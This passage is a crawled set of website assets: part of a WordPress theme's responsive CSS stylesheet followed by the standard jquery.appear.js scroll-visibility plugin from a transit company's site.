    margin-bottom: 10px;
    }



.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list {
    display: block;
}

.container h1.vc_custom_heading, .container h2.vc_custom_heading, .container h3.vc_custom_heading, .pricing .col-lg-3 {
    font-size: 25px;
    line-height: 1.3!important;
    padding: 0!important;
    margin-top: 0!important;
}

.container h1.vc_custom_heading br, .container h2.vc_custom_heading br, .container h3.vc_custom_heading br {
    display: none;
}

    .row .vc_tta-panel-body .vc_toggle {
    padding: 5px 0px;
}



.row .vc_toggle_size_md.vc_toggle_default .vc_toggle_title h4 {
    font-size: inherit;
    line-height: inherit;
}

.row .vc_toggle_size_md.vc_toggle_default .vc_toggle_title h4 {
    display: block;
    max-width: 90%;
    margin: 0;
    font-size: 14px;
    text-align: left;
}

    .testimonial-cards {padding: 0 25px;margin-bottom: 20px;}

    .row .vc_toggle {
        width: 100%;
        margin-bottom: 10px !important;
    }

    .row .vc_toggle:last-child {
        margin-bottom: 30px !important;
    }

    .kd-calltoaction .cta-btncontainer .tt_button {
    margin-right: 0;
    width: auto;
    margin: auto;
    }

    .kd-calltoaction {
    margin: 0 -15px!important;
    display: block;
    position: relative;
    width: auto;
    padding: 25px;
    margin-left: 0;
    padding-bottom: 0;
    padding-top: 50px;
}

.kd-calltoaction.icon_browser .cta-btncontainer, .kd-calltoaction.custom_image .cta-btncontainer {
    width: 100%;
    vertical-align: middle;
    display: block;
}

.kd-calltoaction.icon_browser .cta-icon, .kd-calltoaction.custom_image .cta-icon {
    float: none;
    margin: 0 auto 30px;
    text-align: center;
}

.kd-calltoaction.icon_browser .cta-text, .kd-calltoaction.custom_image .cta-text {
    width: 100%;
    float: none;
}

    .vc_custom_heading {width: 100%!important;text-align: center!important;}

    .contact-map-container .business-info-wrapper {
        display: block;
        position: relative;
        left: inherit;
        top: 0;
        margin: 0;
        margin-left: 30px;
        margin-right: 0;
        margin-bottom: 30px;
        width: calc(100% - 60px);
    }

    .key-icon-box .ib-wrapper {
        padding: 25px;
    }

    .key-icon-box.icon-left.icon-default i, .key-icon-box.icon-left.icon-default .tt-iconbox-customimg {
        margin-right: 15px;
        margin-top: -10px;
        float: none;
        margin: 0;
        margin-bottom: 20px;
    }

.kd-contact-form.light_background .wpcf7 .wpcf7-submit {
    margin: 0;
    max-width: 100%;
    float: right;
}

.rw-title {
    text-align: center;
}

.app-gallery .heading-separator {
    margin-left: auto;
}

.testimonials.slider.content-left .owl-dots, .testimonials.slider.content-left .tt-container {
    max-width: 100%;
    text-align: center;
}

.tt_button.center-button.pull-right,
.tt_button.center-button.pull-left {
    margin: auto;
    float: none!important;
    margin-bottom: 20px;
    display: table;
}

.testimonials.slider.content-left , .testimonials.slider.content-left .heading-separator, .testimonials.slider.content-left h3, .testimonials.slider.content-left .tt-content h6, .testimonials.slider.content-left .tt-container {
    text-align: center;
    max-width: 100%;
    margin-left: 0;
}

.team-member.design-classic {
    margin: 0;
    margin-bottom: 20px;
}

.team-member.design-classic .team-content-text {
    position: relative;
    z-index: 999;
    top: inherit;
    padding: 25px;
}

.team-member.design-classic:hover .team-content-text-inner {
    opacity: 1;
    visibility: visible;
}

.testimonials.slider .tt-container .heading-separator {
    display: none;
}

.team-member.design-classic .team-image {
    margin-top: 0;
}

.team-member.design-classic .team-image-overlay {
    display: none;
}



.rw_header {
    float: none;
    height: auto;
}

.rw-authorimg {
    max-width: 100%;
    max-height: 100%;
    margin-right: 0;
    display: block;
    margin: auto;
    text-align: center;
    float: none;
    height: auto;
}

.rw-authorimg img {
    float: none;
    max-width: 100%;
    height: auto;
    margin: auto;
    max-height: inherit;
    border-radius: 4px;
    margin-bottom: 30px;
}

.rw_rating {
    text-align: center;
    margin-top: 0;
    padding-top: 35px;
    line-height: 1;
    float: left;
    margin-left: 0;
    width: 100%;
}

.rw-author-details {
    width: 100%;
    display: block;
    text-align: center;
}

.rw-author-details p,
.rw-author-details h4 {
    text-align: center;

}

.pricing-table.active {
    background: #fff;
    padding-top: 0;
    margin-top: 0;
    padding-bottom: 0;
    margin: 0;
}

.pricing-table.active.MinimalStyle {
    margin-bottom:30px;
}

.testimonials.owl-carousel , .rc-content.owl-carousel , .pbc-content.owl-carousel , .team-carousel .tc-content.owl-carousel , .testimonial-cards .tcards-content  {
    opacity: 1;
}

.kd-promobox .prb-content p {
    margin-bottom: 35px;
    text-align: center;
}

.kd-promobox .prb-content h3 {
    text-align: center;
}

.testimonial-cards .key-tcards {
    padding: 0 5px;
}




.kd-calltoaction .container {
    display: block;
}
.kd-calltoaction .cta-text h3, #single-page .kd-calltoaction .cta-text h3 {
    text-align: center;
    max-width: 100%;
}

.cb-container {padding:20px;padding-bottom: 10px;padding-top:30px;max-height: 100%;}
.cb-heading {font-size: 18px;text-align: center;}
.cb-subtitle { text-align: center; }

.cb-container:hover { box-shadow: none; }
.cb-container:hover .cb-img-area { transform: none; opacity: 1; }
.cb-container:hover .cb-text-area { transform: none; }

.rw_message {border:none;max-width: 100%;margin-top: 25px;}
.review-carousel .owl-item {padding-left: 0; padding-right: 0;}
.bp-container .bp-content {    max-height: 74%;    top: 20%;    left: 15%;    max-width: 74%;}
#download-ebook {padding-bottom: 0 !important;}
.kd-photobox {margin-bottom: 25px;}
.large-counter .kd_counter_units, .large-counter .kd_number_string {margin-bottom: 0;}
.kd_pie_chart {margin-bottom: 50px;}
.kd_counter {margin-bottom: 30px;text-align: center!important;}
.key-icon-box.icon-default.icon-top .tt-iconbox-customimg img {margin-top: 20px;}
.count_left .kd_number_string, .count_left .kd_counter_text {text-align:center;}

.kd-calltoaction.no_icon .cta-text,
.kd-calltoaction.no_icon .cta-btncontainer {
    text-align: center;
    width: 100%;
    display: block;
    float: left;
}

.kd-calltoaction.no_icon .cta-text a,
.kd-calltoaction.no_icon .cta-btncontainer a {
    margin:auto;
}
.kd-calltoaction .cta-text p, #single-page .kd-calltoaction .cta-text p {
    margin: 25px 0;
    color: inherit;
    text-align: center;
}


    #single-page .team-content p {text-align:left}
    .team-content {
        margin:auto;
    }
    .key-icon-box.icon-top {
        margin-bottom: 20px;
        margin-top: 20px;
    }
    .key-icon-box.icon-top.icon-default {
        text-align: center;
        max-width: 420px;
        margin: auto;
        margin-bottom: 30px;
    }
    .key-icon-box i {
        margin-bottom: 16px;
        font-size: 32px;
        margin-top: 20px;
    }
    .key-icon-box.icon-left.icon-default p {
        font-size: 14px;
        margin: 0;
        text-align: center;
    }
    .team-image {
        margin-top: 20px;
    }
    .team-member.design-minimal .team-content-hover {
        opacity:1;
        top: -30px;
    }



    .with-animations .cb-container, .with-animations .key-icon-box, .with-animations .tt_button, .with-animations .team-member, .with-animations .play-video, .with-animations .wpcf7-form, .with-animations .toggle-map, .with-animations .portfolio-item, .with-animations .testimonials.slider {
        -webkit-animation-name: none;
        -moz-animation-name: none;
        -o-animation-name: none;
        animation-name: none;
        opacity: 1;
        -webkit-animation-duration: 0s;
        -moz-animation-duration: 0s;
        -o-animation-duration: 0s;
        animation-duration: 0s;
    }
    .video-container img {
        margin-left: 0;
            width: 100%;
    }

    .video-container a img {
        width: 100%;
        max-width: 630px;
    }
    .video-container a {
        width: 100%;
        margin-top: 0
    }
    .features-tabs .tab-image-container {
        width: 100%;
    }
    .features-tabs .tab-image-container img {
        width: 100%;
        margin: 0;
        max-width: 100%;
        margin-bottom: 20px;
    }
    .features-tabs .tab {
        display: block;
        width: 100% !important;
        text-align: center;
        padding: 20px;
    }
    .tabs-image-left.features-tabs .tab.active:after {
        display:none;
    }
    .features-tabs h2.section-heading {
        text-align: center;
    }
    .features-tabs .tab-image-container {
        position: relative;
        padding: 0 15px!important;
    }
    .features-tabs .tab a {
        padding: 20px;
    }
    .features-tabs .tab a h5 {
        margin-bottom: 0;
        font-size: 14px;
        line-height: 60px;
        text-align: center;
    }
    .features-tabs .tabs {
        width: 100%;
        height: auto;
        margin: 0 15px;
        max-width: calc(100% - 30px);
    }
    .features-tabs .tab i, .tt-tab-customimg, .features-tabs .tab a .triangle {
        display: none;
    }
    .features-tabs .tab a {
        padding: 0px;
    }
    .features-tabs .tab a p {
        margin-top: 20px;
        padding: 0 20px;
        text-align: center;
        margin-bottom: 0;
    }
    .features-tabs img {
        margin: 0;
        max-width: 60%;
        position: relative;
        top: auto;
        right: auto;
        height: auto;
        display: block;
    }

    .kd-promobox.prb_image_right .prb-btncontainer,
.kd-promobox .prb-btncontainer .prb-button {
    margin: auto;
    float: none;
    opacity: 1;
    visibility: visible;
}

.prb-btncontainer {
    float: none;
    height: auto;
}



    .tt-image {
        width: 100%;
        max-width: 100%;
    }
    .testimonials.slider .tt-quote {
        display: none;
    }
    .testimonials.slider .tt-container {
        float: right;
        width: 100%;
        max-width: 100%;
        position: relative;
        margin-right: 0;
        text-align: center;
        margin-top: 0;
    }
    .testimonials.slider.with-image .tt-container {
        position:relative;
        margin: 0;
        padding: 30px;
        max-width: 100%;
        left: auto;
        text-align: center;
    }
    .testimonials.slider h3 {
        font-weight: 700;
        margin: auto;
        text-align: center;
        max-width: 500px;
        margin-top: 0;
        margin-bottom: 15px;
        font-size: 25px;
        letter-spacing: -0.3px;
        line-height: 30px;
    }
    .testimonials.slider .tt-content h6 {
        text-align: center;
        margin: auto;
        max-width: 100%;
        font-size: 14px;
        line-height: 25px;
        font-weight: normal;
        margin-bottom: 25px;
        text-align: center;
    }
    .testimonials.slider.with-image .tt-container h6 {
        text-align:center;
        font-size:18px;
    }
    .testimonials.slider .author {
        margin-top: 30px;
        text-align: center;
    }
    .testimonials.slider.with-image .tt-container .content, .testimonials.slider.with-image .tt-container .author {
        text-align:center;
    }
    .testimonials.slider .owl-dots {
        position: relative;
        width: 100%;
        bottom: 0;
        right: auto;
        margin-right: 0;
        margin: 30px 0;
    }
    .key-reviews {
        margin-bottom: 30px;
        padding: 30px;
        text-align: center;
        margin: 0 15px;
    }
    .rw_message {
        font-size: 14px;
        opacity: 1;
        line-height: 25px;
        text-align: center;
    }
    .pricing {
        padding: 20px;
        padding-bottom: 30px;
    }
    .pricing-table.DetailedStyle,
    .pricing-table {
        width: 100%;
        margin: 0 auto 30px;
        max-width: 400px;
    }
    .pricing .pricing-option {
        font-size: 14px;
        color: inherit;
    }
    .pricing .pricing-option i {
        display:none;
    }

    .pricing .pricing-row {
        padding-top: 15px;
        text-align: center;
    }
    .pricing .button-container {
        padding: 32px 0 35px 0;
    }
    .pricing .col-lg-3 {
        padding: 35px 0 15px 0;
        margin-bottom: 0;
    }
    .pricing .pricing-price {
        font-size: 50px;
        line-height: 1;
        letter-spacing: -1px;
    }
    .pricing .pricing-time {
        font-size: 16px;
        font-family: inherit;
        margin-bottom: 30px;
        margin-top: -5px;
    }
    .pricing .currency {
        font-size: 30px;
        position: relative;
        top: -12px;
    }
    .pricing-meta {
        margin-bottom: 0;
        border-bottom: 0;
        padding-bottom: 30px;
        width: 100%;
    }
    .featured_content_parent .container .featured_content_img img {
        opacity: 1;
        min-height: auto;
        -moz-transform: scale(1) translateY(0);
        -ms-transform: scale(1) translateY(0);
        -webkit-transform: scale(1) translateY(0);
        transform: scale(1) translateY(0);
    }
    .featured_content_parent {
        background: none;
    }
    .featured_content_parent h4 {
        margin-top: 30px;
    }
    .featured_content_parent p {
        margin-bottom: 30px;
        line-height: 25px;
    }
    .app-gallery .ag-section-desc {
        max-width: 100%;
        float: left;
        width: 100%;
        text-align: center;
        margin-right: 0;
        margin-top: 0;
        position: relative;
        z-index: 99;
    }
    .app-gallery .ag-section-desc p {
        line-height: 21px;
        max-height: 100%;
    }
    .app-gallery .ag-mockup {
        display: none;
    }
    .app-gallery  {
        position: relative;
        left: auto;
        bottom: auto;
        text-align: center;
        z-index: 99;
        margin-top: 30px;
    }
    .app-gallery .owl-carousel img {
        cursor: pointer;
        margin: auto;
        display: block;
    }
    .app-gallery .owl-carousel .owl-item {
        max-width: 100%;
    }
    .app-gallery .owl-carousel {
        width: 100%;
        position: relative;
        top: auto;
        left: auto;
        overflow: hidden;
        float: left;
        margin-top: 20px;
    }
    .kd-countdown {
        position: relative;
        width: 100%;
        margin: 0;
        box-shadow: none;
        left: 0;
        padding: 0;
        height: auto;
    }
    .kd-countdown .CountdownSeparator {
        display: none;
    }
    .kd-countdown .CountdownContent {
        width: 25%;
        height: 70px;
        border: none;
        font-size: 30px;
        font-weight: 600;
        border-radius: 0;
        text-align: center;
        display: inline-block;
        margin: 0;
        letter-spacing: 0;
        line-height: inherit;
        float: none;
    }
    .CountdownContent .CountdownLabel {
        margin-top: 0;
    }
    .team-carousel .owl-item .team-member.design-creative .team-image .team-content-hover,
    .team-image:hover .team-content-hover {
        padding: 30px;
        margin-top: 0;
        width: 100%;
        margin: 0;
        left: 0;
        max-width: 100%;
    }
    .vc_tta.vc_general .vc_tta-panel-title {
        margin: 0;
        line-height: 18px;
        font-size: 14px;
        text-align: center;
    }
    .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a {
        padding: 20px 10px;
    }
    .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading, .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading, .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading, .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading {
        margin-bottom: 0px !important;
        margin-top: 0px !important;
    }
    .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panels ul, .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panels p {
        line-height: 20px;
    }
    .wpb-js-composer .vc_tta-container .vc_tta .es-accordion .es-session-desc p {
        text-align:left;
    }

.es-accordion .es-speaker-img {/* margin:auto */}
.es-accordion .es-speaker-container .es-speaker-position,
.es-accordion .es-speaker-container .es-speaker-name {
    text-align: left;
}

    .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panels .vc_tta-panel-body {
        padding: 20px;
    }
    .vc_tta-container .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panels .vc_tta-panel-body {
        padding: 10px 10px;
        max-width: calc(100% - 20px)!important;
        margin: 0;
        width: 100%!important;
        text-align: center;
        border: none;
    }
    .es-accordion .es-session-desc {
        font-size: 13px;
        font-weight: 400;
        line-height: 20px;
        margin-bottom: 10px;
        display: inline-block;
        max-width: 100%;
        text-align: left;
    }
    .vc_tta-container .vc_tta.vc_general .vc_tta-panels, .vc_tta-container .vc_tta.vc_general .vc_tta-panels-container {
        background: transparent;
    }
    .vc_tta.vc_general .vc_tta-panel-title>a {
        padding: 20px;
        width: 100%;
        font-weight: 600;
        margin: auto;
        max-width: 100%;
    }
    .kd-alertbox {
        max-width:100%;
        padding: 20px 55px 20px 0px;
    }
    .es-accordion .es-heading {
        position: relative;
        padding: 10px 0;
    }
    .es-accordion .es-heading h4, .es-accordion .es-time {
        display: inline-block;
        font-size: 14px;
        line-height: 20px;
        -webkit-transition: all 250ms ease-in-out;
        -moz-transition: all 250ms ease-in-out;
        -o-transition: all 250ms ease-in-out;
        transition: all 250ms ease-in-out;
        text-align: left;
        width: 100%;
    }
    .es-accordion .es-time {
        float: left;
        margin-top: 6px;
        text-align: left;
        width: 100%;
    }
    .es-accordion .es-speaker-container {
        max-width: 100%;
        vertical-align: top;
        margin-top: 20px;
        display: inline-block;
        width: 100%;
        margin-bottom: 20px;
        margin-right: 0;
    }
    #single-page .cb-text-area p,
    .cb-text-area p {
        margin-bottom: 20px;
        opacity: 1;
        text-align: center;
    }
    .color-swtich img {
        width: 100%;
        height: auto;
    }
    .tt-image img {
        float: none;
        width: auto;
        max-width: 100%;
        margin: auto;
        margin-top: 20px;
    }
}
@media (min-width:2000px) {
    .fullwidth .features-tabs {
        max-width: 2000px;
        margin: auto;
    }
}
@media (min-width:767px) and (max-width:1024px) {

    .row .vc_toggle:last-child {
        margin-bottom: 30px!important;
    }


.testimonials.slider.with-image .tt-container {
    left: 0;
    margin-left: 20px;
}

.feature-sections-wrapper .feature-sections-tabs {
    margin: 0;
    margin-bottom: 30px;
    margin-top: 30px;
    position: relative;
    top: 0!important;
    border: 1px solid #e5e7f2;
}

.wpb-js-composer .vc_tta-panels-container .vc_tta-panel-title a, .wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a {
    margin:0;
}

.sliding_box_child.active-elem, .sliding_box_child {
    width: 32%;
    margin-right: 1%;
}

.vc_column_container.vc_col-sm-12 {
    width: 100%;
    float: none;
}

    .rw_header {height: auto;}
    .pricing .pricing-options-container .pricing-row {/* text-align: center; */}
    .testimonials.slider .tt-container {margin-top: 50px;}
    .vc_grid-item.vc_col-sm-3, .wpb_column.vc_col-md-6, .vc_element.vc_col-md-6 {
        width: 50%;
    }
    .wpb_column.vc_col-md-12, .vc_element.vc_col-md-12 {
        width: 100%;
    }
    .vc_custom_1466613488090, .vc_custom_1466613515458, .vc_custom_1466613538944 {
        padding-left: 25px !important;
    }
    .with-animations .cb-container, .with-animations .key-icon-box, .with-animations .tt_button, .with-animations .team-member, .with-animations .play-video, .with-animations .wpcf7-form, .with-animations .toggle-map, .with-animations .portfolio-item, .with-animations .testimonials.slider {
        -webkit-animation-name: none;
        -moz-animation-name: none;
        -o-animation-name: none;
        animation-name: none;
        opacity: 1;
        -webkit-animation-duration: 0s;
        -moz-animation-duration: 0s;
        -o-animation-duration: 0s;
        animation-duration: 0s;
    }
    .vc_column_container>.vc_column-inner.vc_custom_1466944822997, .vc_column_container>.vc_column-inner.vc_custom_1466944963644, .vc_column_container>.vc_column-inner.vc_custom_1467982042067, .vc_column_container>.vc_column-inner.vc_custom_1466944963644 {
        padding-left: 0 !important;
    }
     .testimonials.slider .tt-quote {
        display: none !important;
    }

    .testimonials.slider ,
    .testimonials.slider .owl-dots {
    width: 100%;
    }
    .pricing {
    }
    .app-gallery .ag-section-desc {
        max-width: 100%;
        float: left;
        width: 100%;
        text-align: center;
        margin-right: 0;
        margin-top: 0;
        position: relative;
        z-index: 99;
    }
    .app-gallery .ag-section-desc p {
        line-height: 21px;
        max-height: 100%;
    }
    .app-gallery .ag-mockup {
        display: none;
    }
    .app-gallery  {
        position: relative;
        left: auto;
        bottom: auto;
        text-align: center;
        z-index: 99;
        margin-top: 30px;
    }
    .app-gallery .owl-carousel img {
        cursor: pointer;
        margin: auto;
        display: block;
        width: 95%;
        height: auto;
    }
    .app-gallery .owl-carousel .owl-item {
        max-width: 100%;
    }
    .app-gallery .owl-carousel {
        width: 100%;
        position: relative;
        top: auto;
        left: auto;
        overflow: hidden;
        float: left;
        margin-top: 20px;
    }
    .vc_col-sm-6 .video-container img {
        width: 100%;
        margin: auto;
    }
    .video-container img {
        width: 85%;
        margin: auto;
    }
    .featured_content_parent .active-elem .featured_content_img img {
        min-height: auto;
    }
    .featured_content_parent {
        background: none;
    }
    .container .wpb_single_image .vc_figure {
        display: block;
        text-align: center;
    }

    .vc_tta-container .vc_tta.vc_tta-controls-align-left .vc_tta-tabs-container {
        min-width: 250px;
    }
    .download-specs .tt_button {
        width: auto !important;
    }
    .color-swtich img {
        width: 100%;
        height: auto;
    }
}
@media (max-width: 768px) {

.team-carousel {margin: 0 15px;}

.vc_grid-filter-select .vc_grid-styled-select select {width: 100%;}

    .kd-promobox {margin-bottom: 80px;}

.kd-promobox.prb_image_left .prb-img,
.kd-promobox.prb_image_right .prb-content,
.kd-promobox.prb_image_right .prb-img {
    width: 100%;
}

.kd-section-title.col-lg-8.text-left,
header.kd-section-title {
    margin-top: 50px!important;
    margin-bottom: 0!important;
    margin: auto;
    margin: auto;
}

.key-icon-box.icon-left {
    text-align: center;
}

.pricing-options-container.DetailedStyle .pricing-row:first-child {
    padding-top: 0;
}

.pricing-table.DetailedStyle.active {
    border-radius: 4px;
    margin: 0;
    margin-top: 0;
    background: #fff;
    z-index: 10;
    position: relative;
    padding-top: 0;
    padding-bottom: 0;
    box-shadow: none;
    margin-bottom: 30px;
    border: 1px solid #e5e7f2!important;
}

.pricing-options-container.DetailedStyle .pricing-row:last-child {
    border-bottom: none;
    margin-bottom: 30px;
}

.wpb-js-composer .es-accordion .es-heading {
    padding: 10px 0;
}

.prb-btncontainer {
    width: 100%;
}

.kd-promobox.prb_image_right .prb-content,
.kd-promobox.prb_image_left .prb-content {
    width: 100%;
    margin: 0;
    float: left;
    text-align: center;
    margin-top: 20px;
}

    .mg-single-img.big-masonry-img, .mg-single-img.small-masonry-img {
        width: 100%;
        height: auto;
        position: relative !important;
        margin-bottom: 15px;
        top: 0 !important;
    }
    #mg-gallery {
        height: auto !important;
    }
}


@media (min-width:767px) and (max-width:960px) {
.kd-process-steps.process_four_elem li {width: 50%;}
.kd-process-steps ul li::after {display: none;}
.testimonials.slider .owl-dots {display: none;}
.team-image:hover .team-content-hover {
    height: auto;
    bottom: 0;
}
.kd-process-steps.process_three_elem li {
    width: 33.3333%;
}
}


@media (min-width: 1024px) and (max-width: 1225px) {

.sliding_box_child.active-elem {
    width: 100%;
}

.sliding_box_child {
    padding: 0;
    position: relative;
    float: left;
    width: auto;
    -webkit-transition: all 450ms ease-in-out;
    -moz-transition: all 450ms ease-in-out;
    -o-transition: all 450ms ease-in-out;
    transition: all 450ms ease-in-out;
    overflow: hidden;
    margin-right: 0;
    margin-bottom: 20px;
}


.sliding_box_child.active-elem, .sliding_box_child {
    width: 32%;
    margin-right: 1%;
}

.sliding_box_child .sb-image {
    width: auto;
}

.sliding_box_child img {
    max-width: 100%;
    height: auto;
    display: block;
    width: 100%;
}

.sliding_box_child .sb_content_wrapper {
    padding: 25px;
    position: relative;
    top: 0;
    left: 0;
    width: auto;
    height: auto;
    margin-bottom: 0;
    max-width: inherit;
}

.sliding_box_child .tt_button {
    float: none;
    margin: 0;
    margin-top: 25px;
    margin: auto;
}

.app-gallery .ag-section-desc {
        max-width: 100%;
        float: left;
        width: 100%;
        text-align: center;
        margin-right: 0;
        margin-top: 0;
        position: relative;
        z-index: 99;
    }
    .team-member.design-creative .team-content-hover {
        width: 280px;
        margin-left: -140px;
    }
    .app-gallery .ag-section-desc p {
        line-height: 21px;
        max-height: 100%;
    }
    .app-gallery .ag-mockup {
        display: none;
    }
    .app-gallery  {
        position: relative;
        left: auto;
        bottom: auto;
        text-align: center;
        z-index: 99;
        margin-top: 30px;
    }
    .app-gallery .owl-carousel img {
        cursor: pointer;
        margin: auto;
        display: block;
        width: 95%;
        height: auto;
    }
    .app-gallery .owl-carousel .owl-item {
        max-width: 100%;
    }
    .app-gallery .owl-carousel {
        width: 100%;
        position: relative;
        top: auto;
        left: auto;
        overflow: hidden;
        float: left;
        margin-top: 20px;
    }
    .ag-slider-wrapper {
    width: 300px;
    position: relative;
    position: relative;
    top: 0;
    left: auto;
    z-index: 4;
    margin: auto;
    }
    .app-gallery .heading-separator {
    margin-left: auto;
    }
    .app-gallery .owl-dots {
    position: relative;
    left: auto;
    bottom: auto;
    margin-top: 20px;
    z-index: 99;
    }

}

body .vc_welcome .vc_ui-button {
    background-color: #4f6df5;
}

#vc_no-content-add-text-block {
    display: none;
}

.owl-carousel {
    display: block!important;
    opacity: 1!important;
}

#wrapper .wpb_text_column p:last-child {
    margin-bottom: 18px;
}

.with-shadow .featured-image img {
    box-shadow: 0 0px 40px rgba(0, 0, 0, .07);
}

@media (min-width:769px) and (max-width:1240px) {
.wpb-js-composer .vc_tta-container .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panels .vc_tta-panel-body {
    max-width:100%;
}
}


.vc_controls-out-tl .element-tek_appgallery,
.vc_controls-out-tl .element-tek_testimonialcards {
    left: 490px;
}

@media (min-width:769px) {
.compose-mode .kd-process-steps.process_three_elem .vc_tek_process_single { width: 33.33%; float: left;}
.compose-mode .kd-process-steps.process_four_elem .vc_tek_process_single { width: 25%; float: left }
.compose-mode .kd-process-steps.process_four_elem li,
.compose-mode .kd-process-steps.process_three_elem li {width: 100%;}
}

.compose-mode .vc_tek_appgallery.vc_element {position: initial;}

.compose-mode .vc_tek_sliding_box_single {float: left;}

@media (min-width:700px) and (max-width:1240px) {
.compose-mode .vc_tek_sliding_box_single {
    width: 32%;
    margin-right: 1%;
}
.compose-mode .sliding_box_child.active-elem, .compose-mode .sliding_box_child {width: 100%;}
}

.compose-mode .kd-price-block {
    float: none;
}

.content-area .vc_grid .vc_gitem-zone-c .vc_gitem-link:hover {
    color: #fff;
}

@media (max-width:767px) {
.compose-mode .vc_element.vc_hidden-xs {
    display: none!important
}
}
@media (min-width:768px) and (max-width:991px) {
.compose-mode .vc_element.vc_hidden-sm {
    display: none!important
}
}
@media (min-width:992px) and (max-width:1199px) {
.compose-mode .vc_element.vc_hidden-md {
    display: none!important
}
}

@media (min-width:960px) and (max-width:1240px) {
.contact-map-container .business-info-wrapper {margin-left: -45%;}
}

@media (min-width:720px) and (max-width:1400px) {
.video-modal iframe {
    width: 100%;
    box-sizing: border-box;
    height: 100%;
}
.video-modal.in {
    display: flex!important;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}
.video-modal.in .modal-content {
    max-width: 60%;
    margin: 0;
    left: initial;
    top: initial;
    height: 60%;
    position: relative;
    max-height: 60%;
}
.video-modal.in .modal-content .row {
    height: 100%;
}
}

@media (max-width:960px) {

.zigzag-image-down, .zigzag-image-up { display: flex; flex-flow: column wrap; padding-bottom: 0; }
.zigzag-image-down .wpb_column:nth-of-type(1), .zigzag-image-up .wpb_column:nth-of-type(2) { order: 2; }
.zigzag-image-up .wpb_column .wpb_row.vc_row-has-fill, .zigzag-image-down .wpb_column .wpb_row.vc_row-has-fill { padding-top: 150px !important; padding-bottom: 150px !important; }
.zigzag-image-down .kd-section-title, .zigzag-image-up .kd-section-title {margin-top: 0!important}
.feature-sections-wrapper .side-content-subtitle,.feature-sections-wrapper .side-content-wrapper,.container h3.side-content-title { text-align: left; }
.feature-sections-wrapper .side-content-subtitle { margin-bottom: 0;  }

}

@media (max-width:1366px) {
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list { display: flex; flex-flow: row wrap; }
}

@media (min-width: 767px) and (max-width: 1366px) {
.testimonials.slider.with-image .tt-container { margin-top: auto; margin-bottom: auto; margin-left: 60px; top: 0; bottom: 0; max-height: 340px; padding: 40px; }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.2dtransit.com/wp-content/plugins/keydesign-addon/assets/js/jquery.appear.js?ver=6.9
body_size: 512
content:
(function($) {
    $.fn.appear = function(fn, options) {
        var settings = $.extend({
            data: undefined,
            one: true,
            accX: 0,
            accY: 0
        }, options);

        return this.each(function() {
            var t = $(this);
            t.appeared = false;
            if (!fn) {
                t.trigger('appear', settings.data);
                return;
            }

            var w = $(window);
            var check = function() {
                if (!t.is(':visible')) {
                    t.appeared = false;
                    return;
                }
                var a = w.scrollLeft();
                var b = w.scrollTop();
                var o = t.offset();
                var x = o.left;
                var y = o.top;
                var ax = settings.accX;
                var ay = settings.accY;
                var th = t.height();
                var wh = w.height();
                var tw = t.width();
                var ww = w.width();

                if (y + th + ay >= b &&
                    y <= b + wh + ay &&
                    x + tw + ax >= a &&
                    x <= a + ww + ax) {
                    if (!t.appeared) t.trigger('appear', settings.data);
                } else {
                    t.appeared = false;
                }
            };

            var modifiedFn = function() {
                t.appeared = true;
                if (settings.one) {
                    w.unbind('scroll', check);
                    var i = $.inArray(check, $.fn.appear.checks);
                    if (i >= 0) $.fn.appear.checks.splice(i, 1);
                }
                fn.apply(this, arguments);
            };

            if (settings.one) t.one('appear', settings.data, modifiedFn);
            else t.bind('appear', settings.data, modifiedFn);
            w.scroll(check);
            $.fn.appear.checks.push(check);
            check();
        });
    };

    $.extend($.fn.appear, {
        checks: [],
        timeout: null,
        checkAll: function() {
            var length = $.fn.appear.checks.length;
            if (length > 0) while (length--) $.fn.appear.checks[length]();
        },
        run: function() {
            if ($.fn.appear.timeout) clearTimeout($.fn.appear.timeout);
            $.fn.appear.timeout = setTimeout($.fn.appear.checkAll, 20);
        }
    });

    $.each(['append', 'prepend', 'after', 'before', 'attr',
        'removeAttr', 'addClass', 'removeClass', 'toggleClass',
        'remove', 'css', 'show', 'hide'], function(i, n) {
        var old = $.fn[n];
        if (old) {
            $.fn[n] = function() {
                var r = old.apply(this, arguments);
                $.fn.appear.run();
                return r;
            };
        }
    });
})(jQuery);